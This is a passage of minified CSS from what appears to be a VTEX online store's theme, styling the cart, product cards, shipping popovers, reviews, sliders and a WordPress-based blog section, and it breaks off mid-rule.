.vtex__icon-spinner{color:#ff4c4c}.vtex-minicart-2-x-drawerStyles{height:100%}.vtex-minicart-2-x-popupStyles{max-height:600px}.vtex-minicart-2-x-minicartEmptyStateContainerDefault{width:340px}.vtex-minicart-2-x-minicartQuantityBadgeDefault{top:-.7rem;right:-.8rem}.vtex-minicart-2-x-popupBoxPosition{right:-40px;width:364px;top:100%}.vtex-minicart-2-x-popupArrowUp{right:7px}.vtex-product-summary-2-x-containerInline .vtex-product-summary-2-x-imageContainer{max-width:30%}.vtex-product-summary-2-x-containerInline .vtex-product-summary-2-x-imageContainer>img{max-height:100%}.vtex-product-summary-2-x-buyButton,.vtex-product-summary-2-x-buyButtonContainer,.vtex-product-summary-2-x-container,.vtex-product-summary-2-x-containerInline,.vtex-product-summary-2-x-containerInlinePrice,.vtex-product-summary-2-x-containerSmall,.vtex-product-summary-2-x-description,.vtex-product-summary-2-x-element,.vtex-product-summary-2-x-image,.vtex-product-summary-2-x-information,.vtex-product-summary-2-x-quantityStepperContainer{}.vtex-product-summary-2-x-imageInline{max-height:7rem}.vtex-product-summary-2-x-isHidden{visibility:hidden}.vtex-product-summary-2-x-containerNormal,.vtex-product-summary-2-x-nameContainer{}.vtex-product-summary-2-x-clearLink{text-decoration:inherit;color:inherit}.vtex-product-summary-2-x-aspectRatio{padding-top:100%;background:50%/contain no-repeat}.vtex-product-summary-2-x-attachmentItemContainer,.vtex-product-summary-2-x-attachmentListContainer,.vtex-product-summary-2-x-priceContainer,.vtex-product-summary-2-x-SKUSelectorContainer{}.vtex-product-summary-2-x-imageNormal{max-height:17.56rem}.vtex-product-summary-2-x-addToListBtn,.vtex-product-summary-2-x-attachmentChildrenContainer,.vtex-product-summary-2-x-hoverEffect,.vtex-product-summary-2-x-imagePlaceholder,.vtex-product-summary-2-x-imageStackContainer{}.vtex-product-summary-2-x-hoverEffect:hover .vtex-product-summary-2-x-hoverImage{display:inline}.vtex-product-summary-2-x-hoverEffect:hover .vtex-product-summary-2-x-mainImageHovered{opacity:0}.vtex-product-summary-2-x-hoverImage{}.vtex-product-summary-2-x-priceSpinner{border:2px solid rgba(0,0,0,.1);border-left-color:#4d4d4d;border-radius:50%;width:20px;height:20px;-webkit-animation:vtex-product-summary-2-x-spin .5s linear infinite;animation:vtex-product-summary-2-x-spin .5s linear infinite}@-webkit-keyframes vtex-product-summary-2-x-spin{to{transform:rotate(1turn)}}@keyframes vtex-product-summary-2-x-spin{to{transform:rotate(1turn)}}.vtex-product-summary-2-x-sponsoredBadgeContainer,.vtex-product-summary-2-x-sponsoredBadgeText{}.vtex-shipping-option-components-1-x-buttonWrapper{cursor:pointer;background-color:unset}.vtex-shipping-option-components-1-x-zipCodeValue:hover{background-color:#eef3f7!important}.vtex-shipping-option-components-1-x-zipCodeValue{border:0;cursor:pointer;padding:8px;background-color:unset;width:100%;align-items:center;color:#2e2e2e}.vtex-shipping-option-components-1-x-shippingButtonContainer{margin:auto;position:relative}.vtex-shipping-option-components-1-x-deliveryPopover{display:flex;gap:16px;flex-direction:column;border-radius:12px;z-index:500;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.12);padding:20px;max-width:min(calc(100vw - 20px),380px)}.vtex-shipping-option-components-1-x-popoverInputContainer{gap:16px;align-items:start}.vtex-shipping-option-components-1-x-openIconContainer:has(.vtex-shipping-option-components-1-x-drawerHiddenIcon){display:none}.vtex-shipping-option-components-1-x-deliveryModalButton,.vtex-shipping-option-components-1-x-modalBackButton,.vtex-shipping-option-components-1-x-modalCloseButton,.vtex-shipping-option-components-1-x-shippingOptionButton{cursor:pointer;background-color:unset;border:0;text-align:left}.vtex-shipping-option-components-1-x-modalCloseButton{text-align:right}.vtex-shipping-option-components-1-x-shippingOptionButton{border:1px solid var(--border-2,#e2e4e6);border-radius:8px;padding:28px 40px}.vtex-shipping-option-components-1-x-shippingOptionButton:hover,.vtex-shipping-option-components-1-x-shippingOptionButtonSelected{border:1px solid var(--border-1,#7e7e7e)}.vtex-shipping-option-components-1-x-shippingMethodModalOptions{gap:20px}.vtex-shipping-option-components-1-x-deliveryDrawerValue,.vtex-shipping-option-components-1-x-deliveryModalButtonLabel{font-weight:500;line-height:normal;letter-spacing:-.32px;max-width:122px;margin-left:6px}.vtex-shipping-option-components-1-x-deliveryModalButtonLabel{max-width:68px}.vtex-shipping-option-components-1-x-deliveryModalButtonLabelLimited{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.vtex-shipping-option-components-1-x-buttonValue{max-width:110px;align-self:end}.vtex-shipping-option-components-1-x-availabilityBadgeCircle{width:10px;height:10px;min-width:10px;min-height:10px}.vtex-shipping-option-components-1-x-availabilityPickupButton{border:0;padding:0;font-size:14px;background:unset;cursor:pointer;text-align:left;font-weight:500;color:#134cd8}@keyframes vtex-shipping-option-components-1-x-fadein{0%{opacity:0}to{opacity:1}}@-webkit-keyframes vtex-shipping-option-components-1-x-fadein{0%{opacity:0}to{opacity:1}}.vtex-wish-list-1-x-iconSize{display:inline-block;width:24px;height:24px}.vtex-wish-list-1-x-fill{background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" data-name="Layer 1" fill="red" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><title>heart-glyph</title><path d="M362.67,21.33A149,149,0,0,0,256,66.19,149,149,0,0,0,149.33,21.33C67,21.33,0,88.32,0,170.67a148.45,148.45,0,0,0,43.08,104.9L240.51,484a21.33,21.33,0,0,0,31,0L468.75,275.74A148.45,148.45,0,0,0,512,170.67C512,88.32,445,21.33,362.67,21.33Z"/></svg>')}.vtex-wish-list-1-x-outline{background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" data-name="Layer 1" fill="red" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><title>heart-other</title><path d="M256,489.24a5.69,5.69,0,0,1-4.13-1.78L41.15,265A141.37,141.37,0,0,1,0,165C0,86.56,63.8,22.76,142.22,22.76A141.94,141.94,0,0,1,256,79.71a141.94,141.94,0,0,1,113.78-57C448.2,22.76,512,86.56,512,165A141.38,141.38,0,0,1,470.81,265L260.13,487.47A5.69,5.69,0,0,1,256,489.24ZM142.22,34.13C70.07,34.13,11.38,92.83,11.38,165A130.09,130.09,0,0,0,49.28,257l.08.09L256,475.28,462.63,257.13a130.18,130.18,0,0,0,38-92.16c0-72.14-58.69-130.84-130.84-130.84a130.66,130.66,0,0,0-109,58.58,5.9,5.9,0,0,1-9.48,0A130.66,130.66,0,0,0,142.22,34.13Z"/></svg>')}.vtex-wish-list-1-x-clearLink{text-decoration:inherit;color:inherit}.vtex-reviews-and-ratings-2-x-graphContent,.vtex-reviews-and-ratings-2-x-star,.vtex-reviews-and-ratings-2-x-star--empty,.vtex-reviews-and-ratings-2-x-star--filled,.vtex-reviews-and-ratings-2-x-starpicker,.vtex-reviews-and-ratings-2-x-stars{}.vtex-reviews-and-ratings-2-x-graphContainer{align-items:center}.vtex-reviews-and-ratings-2-x-graphText,.vtex-reviews-and-ratings-2-x-graphTextLabel{}.vtex-reviews-and-ratings-2-x-graphBarContainer{flex:1;height:34px;background:#fff;position:relative}.vtex-reviews-and-ratings-2-x-graphBar{background:#ffc300}.vtex-reviews-and-ratings-2-x-graphBarPercent{position:absolute;top:50%;right:20px;transform:translateY(-50%)}.vtex-modal-layout-0-x-backdropContainer{z-index:-1;position:fixed;right:0;bottom:0;top:0;left:0;touch-action:none}.vtex-modal-layout-0-x-paperScrollContent{max-height:calc(100% - 4rem);overflow:auto}.vtex-modal-layout-0-x-paperNotFullScreen{margin:2rem}.vtex-modal-layout-0-x-contentScroll{-webkit-overflow-scrolling:"touch"}.vtex-modal-layout-0-x-fullScreenModal{max-height:none}.vtex-modal-layout-0-x-headerContainer{flex-basis:auto}.vtex-modal-layout-0-x-hiddenContainer{overflow:hidden}.vtex-modal-layout-0-x-backdropContainer{z-index:-1;position:fixed;right:0;bottom:0;top:0;left:0;touch-action:none}.vtex-modal-layout-0-x-paperScrollContent{max-height:calc(100% - 4rem);overflow:auto}.vtex-modal-layout-0-x-paperNotFullScreen{margin:2rem}.vtex-modal-layout-0-x-contentScroll{-webkit-overflow-scrolling:"touch"}.vtex-modal-layout-0-x-fullScreenModal{max-height:none}.vtex-modal-layout-0-x-headerContainer{flex-basis:auto}.vtex-modal-layout-0-x-hiddenContainer{overflow:hidden}.vtex-modal-layout-0-x-backdropContainer{z-index:-1;position:fixed;right:0;bottom:0;top:0;left:0;touch-action:none}.vtex-modal-layout-0-x-paperScrollContent{max-height:calc(100% - 4rem);overflow:auto}.vtex-modal-layout-0-x-paperNotFullScreen{margin:2rem}.vtex-modal-layout-0-x-contentScroll{-webkit-overflow-scrolling:"touch"}.vtex-modal-layout-0-x-fullScreenModal{max-height:none}.vtex-modal-layout-0-x-headerContainer{flex-basis:auto}.vtex-modal-layout-0-x-hiddenContainer{overflow:hidden}.vtex-flex-layout-0-x-flexRow--minicart-footer{box-shadow:0 0 12px rgba(0,0,0,.15)}.vtex-store-icons-0-x-cartIcon--minicart-empty-state{color:#979899}.vtex-carousel-2-x-containerImg{background-color:#f0f0f0}.vtex-carousel-2-x-containerImg .vtex-carousel-2-x-img{max-width:1520px}.vtex-checkout-summary-0-x-summaryItemPrice{color:#212121;font-weight:700}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--qty-buyButton .vtex-button{min-height:auto;background:transparent;border:0;outline:0}.vtex-flex-layout-0-x-flexRow--qty-buyButton .vtex-button__label{padding:0!important}.vtex-flex-layout-0-x-flexRow--qty-buyButton .vtex-flex-layout-0-x-stretchChildrenWidth:nth-child(2n){flex:1}.vtex-flex-layout-0-x-flexRowContent--qty-buyButton{display:flex;align-items:flex-end;justify-content:space-between}}.vtex-menu-2-x-styledLinkContainer{margin:0;padding:0}.vtex-menu-2-x-styledLinkIcon{margin:0}.vtex-menu-2-x-submenuAccordion{margin-top:10px}.vtex-menu-2-x-accordionIcon{font-size:0;line-height:0}.vtex-menu-2-x-accordionIcon.vtex-menu-2-x-accordionIcon--isClosed:before,.vtex-menu-2-x-accordionIcon.vtex-menu-2-x-accordionIcon--isOpen:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='none' d='M5 15l7-7-7-7' stroke='%23FFF' stroke-width='2' stroke-miterlimit='10' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:18px;width:20px;height:20px;display:block;transition:all .3s}.vtex-menu-2-x-accordionIcon.vtex-menu-2-x-accordionIcon--isOpen:before{transform:rotate(270deg)}.vtex-menu-2-x-menuItem--header-department--isClosed{left:0;left:-200%}@media screen and (max-width:1025px){.vtex-menu-2-x-menuItem--header-department--isOpen{position:absolute;background:#fff;z-index:9999;min-height:100vh;top:70px;left:0}}@media screen and (min-width:40em){.vtex-modal-layout-0-x-paper--quickview{height:260px;width:580px}.vtex-modal-layout-0-x-actionsContainer--quickview{padding:0 2rem 2rem}}@media screen and (min-width:50em){.vtex-modal-layout-0-x-paper--quickview{height:450px;width:900px}}@media screen and (min-width:75em){.vtex-modal-layout-0-x-paper--quickview{width:calc(100% - 4rem);height:auto}}@media screen and (min-width:82em){.vtex-modal-layout-0-x-actionsContainer--quickview{padding:0 2.5rem 2.5rem}}.vtex-modal-layout-0-x-paper--quickview{min-width:320px;max-width:96rem}.vtex-modal-layout-0-x-headerContainer--quickview{border:none;position:absolute;right:0}.vtex-modal-layout-0-x-actionsContainer--quickview{height:100%;width:100%;transition:box-shadow .15s ease-in-out,border-top .15s ease-in-out;border-top:1px solid transparent;box-shadow:-4px 0 27px -12px transparent}.vtex-modal-layout-0-x-actionsContentWrapper{border-top:1px solid #aaa;padding-top:1.5rem}.vtex-modal-layout-0-x-contentContainer--quickviewContent{padding:2.5rem 0 2.5rem 2rem;overflow-x:hidden}.vtex-modal-layout-0-x-triggerContainer--quickview{padding:.75rem}.vtex-modal-layout-0-x-triggerContainer{outline:none}.vtex-modal-layout-0-x-actionsContainer--quickview:not(.vtex-modal-layout-0-x-actionsContainerEndOfContent--quickview){border-top-color:#eee;box-shadow:-4px 0 27px -12px rgba(0,0,0,.64)}.vtex-modal-layout-0-x-actionsContainer--quickview:not(.vtex-modal-layout-0-x-actionsContainerEndOfContent--quickview) .vtex-modal-layout-0-x-actionsContentWrapper{border-top-color:transparent}.vtex-modal-layout-0-x-closeButton{padding-right:1rem}.vtex-modal-layout-0-x-paper--product-gifts{padding:1.5rem}._lgpdy-eye{z-index:50!important}.vtex-product-gifts-0-x-productGiftText--default{cursor:pointer}.vtex-reviews-and-ratings-2-x-inlineContainer{margin:0 0 5px;font-size:0;line-height:0;text-align:left}.vtex-reviews-and-ratings-2-x-stars{font-size:0;line-height:0}.vtex-reviews-and-ratings-2-x-star{font-size:16px;line-height:16px}.vtex-reviews-and-ratings-2-x-star--empty,.vtex-reviews-and-ratings-2-x-star--filled{color:#ffb100}.vtex-rich-text-0-x-paragraph{margin:0;font-size:13px;line-height:20px}.vtex-rich-text-0-x-container--link,.vtex-rich-text-0-x-container--question{justify-content:center}.vtex-rich-text-0-x-container--question .vtex-rich-text-0-x-paragraph{text-align:center;max-width:540px;margin:0 16px;padding-top:120px;color:#03034e}.vtex-rich-text-0-x-container--question .vtex-rich-text-0-x-strong{font-size:32px;line-height:2rem;font-weight:700}.vtex-rich-text-0-x-container--link .vtex-rich-text-0-x-paragraph{text-align:center;max-width:540px;padding-top:36px;padding-bottom:84px;color:#03034e}.vtex-rich-text-0-x-container--link .vtex-rich-text-0-x-strong{font-size:16px;font-weight:700;text-transform:uppercase}.vtex-rich-text-0-x-container--link .vtex-rich-text-0-x-link{text-decoration:none;font-size:36px;font-weight:400;color:#03034e}.vtex-rich-text-0-x-container--title{color:#03034e;font-size:28px;font-weight:700}@media only screen and (min-width:640px){.vtex-rich-text-0-x-container--question .vtex-rich-text-0-x-strong{font-size:40px;line-height:3rem}.vtex-rich-text-0-x-container--about{max-width:85%}.vtex-rich-text-0-x-container--title{color:#03034e;font-size:40px;font-weight:700;max-width:60%}.vtex-rich-text-0-x-container--title .vtex-rich-text-0-x-paragraph{line-height:1.3em}}.vtex-slider-layout-0-x-sliderLayoutContainer{justify-content:center}.vtex-slider-layout-0-x-sliderArrows{width:32px;height:32px;margin:0}.vtex-slider-layout-0-x-imageElement{max-height:none!important}.vtex-slider-layout-0-x-caretIcon{color:#212121}@media screen and (max-width:1025px){.vtex-slider-layout-0-x-sliderLeftArrow{left:-10px}.vtex-slider-layout-0-x-sliderRightArrow{right:-10px}}.vtex-slider-0-x-sliderFrame{justify-content:flex-start}.vtex-slider-0-x-sliderArrows--slider{margin:0}.vtex-stack-layout-0-x-stackItem--product{width:100%}.vtex-stack-layout-0-x-stackItem--quickview{right:0;top:0;left:auto}@media screen and (max-width:1025px){.vtex-sticky-layout-0-x-wrapper--header-mobile{position:fixed!important;top:0;width:100%;z-index:999;background:#fff;height:148px!important}.vtex-sticky-layout-0-x-container--header-mobile{width:100%}}.vtex-store-components-3-x-infoCardContainer{padding:0;margin:0}.vtex-store-components-3-x-infoCardCallActionText{margin:0;text-decoration:none}.vtex-store-components-3-x-infoCardCallActionContainer{text-decoration:none}.vtex-store-components-3-x-infoCardImage{display:block;max-width:100%;object-fit:fill!important}.vtex-store-components-3-x-swiper-pagination{bottom:15px!important}.vtex-store-components-3-x-swiperBullet{background-color:#fff!important;padding:0!important;margin:0 5px!important;transition:.3s;border-radius:0!important;width:28px!important;height:6px!important;border:1px solid #fff!important;opacity:1}@media screen and (min-width:1026px){.vtex-store-components-3-x-swiperBullet{width:32px!important;height:8px!important}}.vtex-store-components-3-x-swiperBullet--active{background-color:#212121!important}@media screen and (max-width:1025px){.vtex-store-components-3-x-carouselGaleryThumbs{display:block!important}}.vtex-store-components-3-x-carouselGaleryThumbs .vtex-store-components-3-x-productImagesThumb{margin:0 5px 0 0!important}@media screen and (min-width:1026px){.vtex-store-components-3-x-carouselGaleryThumbs .vtex-store-components-3-x-productImagesThumb{margin:0!important}}.vtex-store-components-3-x-productImagesThumb{height:auto!important;max-height:100%!important}@media screen and (min-width:1026px){.vtex-store-components-3-x-productImagesThumb .vtex-store-components-3-x-figure{margin-bottom:5px}}.vtex-store-components-3-x-productImagesThumbCaret{width:30px;display:block;height:auto;background:hsla(0,0%,100%,.8)!important;border-radius:0;margin:0;padding:0;display:flex;align-items:center;justify-content:center}.vtex-store-components-3-x-productImagesThumbCaret .vtex-store-components-3-x-caretIcon{width:16px;height:16px}.vtex-store-components-3-x-productImagesContainer--quickview .vtex-store-components-3-x-carouselContainer{justify-content:flex-start}.vtex-store-components-3-x-productImagesContainer--quickview .vtex-store-components-3-x-productImageTag{object-fit:cover!important}.vtex-store-components-3-x-productImagesContainer--quickview .vtex-store-components-3-x-carouselGaleryThumbs{display:none}.vtex-store-components-3-x-productImagesContainer--quickview .vtex-store-components-3-x-carouselGaleryCursor{margin:0;padding:0;width:100%}.vtex-store-icons-0-x-expandIcon{color:#727273}.vtex-store-video-1-x-videoContainer{width:100%;height:300px;margin-top:2%}@media only screen and (min-width:640px){.vtex-store-video-1-x-videoContainer{height:700px}}.vtex-product-highlights-2-x-productHighlightText{background:#212121;display:block;margin-bottom:3px;font-weight:600;font-size:11.5px;line-height:11.5px;padding:4px 8px;color:#fff;letter-spacing:.5px;text-align:center}@media screen and (min-width:1026px){.vtex-product-highlights-2-x-productHighlightText{font-size:12.5px;line-height:12px;padding:5px 8px;min-width:100px}}@media screen and (min-width:1440px){.vtex-product-highlights-2-x-productHighlightText{font-size:.65vw;line-height:.62vw;padding:5px 8px;min-width:5.2vw}}.vtex-flex-layout-0-x-flexRow--home-container{margin:15px auto}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--home-container{margin-top:25px;margin-bottom:25px}}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexRow--home-container{margin-top:1.3vw;margin-bottom:1.3vw;max-width:99.84vw}}.vtex-rich-text-0-x-container--title-primary{display:flex;align-items:flex-start;justify-content:flex-start;padding-left:10px;padding-right:10px;width:100%}@media screen and (min-width:1026px){.vtex-rich-text-0-x-container--title-primary{padding-left:20px;padding-right:20px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-container--title-primary{padding-left:1.04vw;padding-right:1.04vw}}.vtex-rich-text-0-x-wrapper--title-primary{width:100%;position:relative}.vtex-rich-text-0-x-wrapper--title-primary:not(.vtex-rich-text-0-x-wrapper--shelfTitle){margin:0 0 20px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-wrapper--title-primary:not(.vtex-rich-text-0-x-wrapper--shelfTitle){margin:0 0 35px}}.vtex-rich-text-0-x-heading--title-primary{font-weight:700;color:#414141;padding:0 0 3px;margin:0;border-bottom:4px solid #828282;font-size:20px;line-height:24px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-heading--title-primary{font-size:24px;line-height:32px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-heading--title-primary{font-size:1.35vw;line-height:1.66vw}}.vtex-button{transition:.3s;border:0;min-height:auto}.vtex-button,.vtex-button:hover{background:transparent}.vtex-button__label{height:auto;padding:0}.vtex-store-components-3-x-container{padding-left:10px;padding-right:10px}@media screen and (min-width:1026px){.vtex-store-components-3-x-container{padding-left:20px;padding-right:20px}}@media screen and (min-width:1280px) and (max-device-width:1439px){.vtex-store-components-3-x-container{max-width:1366px;padding-left:20px;padding-right:20px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-container{max-width:100%;padding-left:1.04vw;padding-right:1.04vw}}.vtex-store-components-3-x-submit .vtex-button{height:40px;border-radius:6px;font-size:13px;cursor:pointer}.vtex-store-components-3-x-error{font-size:13px}.vtex-store-components-3-x-_lgpdy-eye{bottom:65px}.vtex-slider__base-internal,.vtex-slider__selector{background-color:#212121}.vtex-styleguide-9-x-input{font-size:12px}.vtex-slider__selector-tooltip{background:#212121;border-color:#212121}.vtex-breadcrumb-1-x-container{display:flex;align-items:center;margin:0;overflow:hidden;font-weight:400}.vtex-breadcrumb-1-x-homeIcon{display:none}.vtex-breadcrumb-1-x-homeLink:before{content:"Home"}.vtex-breadcrumb-1-x-caretIcon{display:none}.vtex-breadcrumb-1-x-homeLink{padding-left:0}.vtex-breadcrumb-1-x-termArrow{padding-left:0;padding-right:0}.vtex-breadcrumb-1-x-arrow{padding:0;display:flex;align-items:center;justify-content:center;white-space:nowrap}.vtex-breadcrumb-1-x-arrow:before{content:"/";padding:0 5px}.vtex-breadcrumb-1-x-arrow--1{padding-left:0;padding-right:0}.vtex-breadcrumb-1-x-arrow:last-child .vtex-breadcrumb-1-x-link,.vtex-breadcrumb-1-x-link,.vtex-breadcrumb-1-x-term{padding:0;font-size:inherit;line-height:inherit;display:flex;align-items:center;justify-content:center;white-space:nowrap;color:#8c8c8c;font-weight:400}@media screen and (min-width:1026px){.vtex-breadcrumb-1-x-arrow:last-child .vtex-breadcrumb-1-x-link,.vtex-breadcrumb-1-x-link,.vtex-breadcrumb-1-x-term{font-size:inherit;line-height:inherit;font-weight:400}}@media screen and (min-width:1440px){.vtex-breadcrumb-1-x-arrow:last-child .vtex-breadcrumb-1-x-link,.vtex-breadcrumb-1-x-link,.vtex-breadcrumb-1-x-term{font-size:inherit;line-height:inherit}}.vtex-breadcrumb-1-x-link:hover{color:#212121}.vtex-flex-layout-0-x-flexRow--homeBlog-listCategories-highlightPosts .vtex-store-components-3-x-container,.vtex-flex-layout-0-x-flexRow--postBlog-highlightPosts .vtex-store-components-3-x-container{max-width:1366px}.vtex-flex-layout-0-x-flexRow--homeBlog-listCategories-highlightPosts .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-store-components-3-x-container{padding:24px 0 0}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexRow--homeBlog-listCategories-highlightPosts .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-store-components-3-x-container{padding-top:12px;padding-bottom:12px}}@media screen and (min-width:640px) and (max-width:1025px){.vtex-flex-layout-0-x-flexRowContent--homeBlog-listCategories-highlightPosts{flex-direction:column}}.vtex-flex-layout-0-x-flexCol--homeBlog-listCategories{margin-top:16px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexCol--homeBlog-listCategories{margin-top:0;min-width:330px;margin-right:25px}}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexCol--homeBlog-listCategories-links{display:flex;flex-direction:row;overflow-x:scroll;padding-bottom:10px}.vtex-flex-layout-0-x-flexColChild--homeBlog-listCategories-links{width:max-content;margin-right:30px;white-space:pre}.vtex-flex-layout-0-x-flexColChild--homeBlog-listCategories-links:last-child{margin-right:0}}.vtex-flex-layout-0-x-flexCol--homeBlog-listCategories-links::-webkit-scrollbar-track{background-color:#e9e9e9}.vtex-flex-layout-0-x-flexCol--homeBlog-listCategories-links::-webkit-scrollbar{background:#e9e9e9;height:4px}.vtex-flex-layout-0-x-flexCol--homeBlog-listCategories-links::-webkit-scrollbar-thumb{background:#111}.render-route-store-blog-category .vtex-flex-layout-0-x-flexCol--homeBlog-highlightPosts,.render-route-store-blog-home .vtex-flex-layout-0-x-flexCol--categoryBlog-highlightPosts,.render-route-store-blog-subcategory .vtex-flex-layout-0-x-flexCol--homeBlog-highlightPosts{display:none}.render-route-store-blog-category .vtex-rich-text-0-x-heading--homeBlog-listCategories-title,.render-route-store-blog-subcategory .vtex-rich-text-0-x-heading--homeBlog-listCategories-title{margin-top:5px}@media screen and (min-width:1026px){.render-route-store-blog-category .vtex-rich-text-0-x-heading--homeBlog-listCategories-title,.render-route-store-blog-subcategory .vtex-rich-text-0-x-heading--homeBlog-listCategories-title{margin-top:60px}}.vtex-wordpress-integration-2-x-paginationComponent>div>div>div:first-child{display:none}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-paginationComponent>div>div>div:first-child{display:block;opacity:0}}.vtex-wordpress-integration-2-x-paginationComponent>div>div>div:last-child{width:100%;justify-content:center}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-paginationComponent>div>div>div:last-child{justify-content:inherit;width:auto}}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-teaserTextOverlayTitle a:after{content:"Confira";display:block;width:120px;height:40px;background:#111;border-radius:5px 5px 15px 5px;color:#fff;font-size:14px;line-height:16px;font-weight:600;letter-spacing:.9px;text-align:center;margin-top:15px;padding:12px 10px;box-sizing:border-box}}.vtex-wordpress-integration-2-x-teaserTextOverlayTitle a{color:#111;padding:0;width:100%}.vtex-wordpress-integration-2-x-teaserBody--home-sectionAllPosts-mobile p{margin:10px 0 0;width:100%;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.vtex-wordpress-integration-2-x-paginationComponent--homeBlog-allPosts .vtex-button{background:#111;min-width:35px;height:35px}.vtex-wordpress-integration-2-x-paginationComponent--homeBlog-allPosts .vtex-button.c-on-disabled{background:#e1e1e1}.vtex-wordpress-integration-2-x-paginationComponent--homeBlog-allPosts .vtex-button svg{color:#fff}.vtex-wordpress-integration-2-x-paginationComponent--homeBlog-allPosts .vtex-button.c-on-disabled svg{color:#111}.vtex-wordpress-integration-2-x-postBody img{width:100%;height:auto;display:block}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-postBody img{width:100%!important;margin:0 auto}}@media screen and (max-width:768px){.vtex-wordpress-integration-2-x-postBody>.vtex-wordpress-integration-2-x-is-layout-flex,.vtex-wordpress-integration-2-x-postBody>.vtex-wordpress-integration-2-x-is-layout-flex>.vtex-wordpress-integration-2-x-wp-block-column-is-layout-flow{flex-direction:column!important}}.vtex-wordpress-integration-2-x-postBody>.vtex-wordpress-integration-2-x-is-layout-flex,.vtex-wordpress-integration-2-x-postBody>.vtex-wordpress-integration-2-x-is-layout-flex>.vtex-wordpress-integration-2-x-wp-block-column-is-layout-flow{margin:0}.vtex-wordpress-integration-2-x-postBody>figure{margin:0 auto 24px}.vtex-wordpress-integration-2-x-postBody .vtex-wordpress-integration-2-x-is-layout-flex p{margin:8px 0 16px}.vtex-wordpress-integration-2-x-postBody .vtex-wordpress-integration-2-x-is-layout-flex p a{font-size:12px;line-height:12px;min-height:24px;max-width:200px;display:block;margin:0 auto}.vtex-wordpress-integration-2-x-postBody h1{font-size:40px;line-height:40px;font-weight:700;margin:32px 0}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-postBody h1{font-size:50px;line-height:50px;margin:60px 0}}.vtex-wordpress-integration-2-x-postBody h2{font-size:24px;line-height:24px;font-weight:700;margin:24px 0}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-postBody h2{font-size:30px;line-height:30px;margin:48px 0}}.vtex-wordpress-integration-2-x-postBody h3{font-size:22px;line-height:22px;font-weight:700}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-postBody h3{font-size:25px;line-height:25px;margin:32px 0}}.vtex-wordpress-integration-2-x-postBody h4{font-size:20px;line-height:20px;font-weight:700;margin:0 0 16px}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-postBody h4{font-size:22px;line-height:22px;margin:0 0 24px}}.vtex-wordpress-integration-2-x-postBody p{font-size:16px!important;line-height:24px!important;font-weight:400;margin:8px 0}@media screen and (min-width:1026px){.vtex-wordpress-integration-2-x-postBody p{font-size:20px!important;line-height:26px!important;margin:12px 0}}.vtex-wordpress-integration-2-x-postBody p a{color:#111;font-weight:700;text-decoration:underline}.vtex-wordpress-integration-2-x-wp-block-social-link .vtex-wordpress-integration-2-x-wordpressContentLink span{font-size:0}.vtex-wordpress-integration-2-x-postBody .vtex-wordpress-integration-2-x-is-ThreeColumns figure img{max-height:300px}.vtex-wordpress-integration-2-x-postBody .vtex-wordpress-integration-2-x-is-TwoColumns figure img,.vtex-wordpress-integration-2-x-postBody .vtex-wordpress-integration-2-x-is-TwoColumnsWithText figure img{max-height:600px}.vtex-wordpress-integration-2-x-postBody .vtex-wordpress-integration-2-x-is-OneColumn figure img{max-height:1000px}.vtex-rich-text-0-x-heading--homeBlog-listCategories-title{margin:0;font-size:16px;line-height:20px;font-weight:700;text-transform:uppercase;color:#111}@media screen and (min-width:1026px){.vtex-rich-text-0-x-heading--homeBlog-listCategories-title{margin-top:40px}}.vtex-rich-text-0-x-container--homeBlog-allPosts-title,.vtex-rich-text-0-x-wrapper--homeBlog-allPosts-title{width:100%}.vtex-rich-text-0-x-wrapper--homeBlog-allPosts-title{max-width:1366px}.vtex-rich-text-0-x-heading--homeBlog-allPosts-title{margin:16px auto;font-size:20px;line-height:26px;font-weight:700;text-transform:uppercase;text-align:center;color:#111;border-bottom:1px solid #dfdfdf;padding:8px 0;width:100%;max-width:calc(100% - 16px)}@media screen and (min-width:1026px){.vtex-rich-text-0-x-heading--homeBlog-allPosts-title{margin:40px 0 8px;padding:0 0 12px;font-size:22px;line-height:28px;max-width:100%}}.vtex-store-link-0-x-link--homeBlog-listCategories-link{color:#707070;font-weight:600;font-size:16px;line-height:24px;text-decoration:none;margin-top:16px;display:block;transition:all .4s}.vtex-store-link-0-x-link--homeBlog-listCategories-link:hover{text-decoration:underline}.vtex-wordpress-integration-2-x-breadcrumbContainer{padding-top:20px;padding-bottom:20px;display:flex;align-items:center;flex-flow:row wrap}.vtex-wordpress-integration-2-x-breadcrumbHomeLink{color:#818181;text-decoration:none;display:inline-flex;align-items:center;justify-content:flex-start}.vtex-wordpress-integration-2-x-breadcrumbSeparator:before{content:">";font-size:13px;line-height:13px;color:#818181;display:inline-block;margin:0 